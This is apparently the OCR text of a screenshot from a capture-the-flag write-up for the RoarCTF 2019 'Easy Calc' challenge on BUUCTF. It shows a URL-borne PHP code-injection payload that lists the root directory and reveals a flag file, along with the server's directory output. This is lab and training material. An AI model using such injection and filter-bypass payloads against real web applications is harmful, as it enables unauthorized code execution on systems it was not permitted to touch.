 BUUCTF在线评测
[RoarCTF 2019]Easy Calc1 wp
node5.buuoj.cn:26596/calc.p
命令执行 | MIXBP
不安全
node5.buuoj.cn:26596/calc.php?%20num=print_r(scandir(chr(47)));
Array ( [0] => . [1] => .. [2] => .dockerenv [3] => bin [4] => boot [5] => dev [6] => etc [7] => f1agg [8] =>
home [9] => lib [10] => lib64 [11] => media [12] => mnt [13] => opt [14] => proc [15] => root [16] => run
[17] => sbin [18] => srv [19] => start.sh [20] => sys [21] => tmp [22] => usr [23] => var ) 1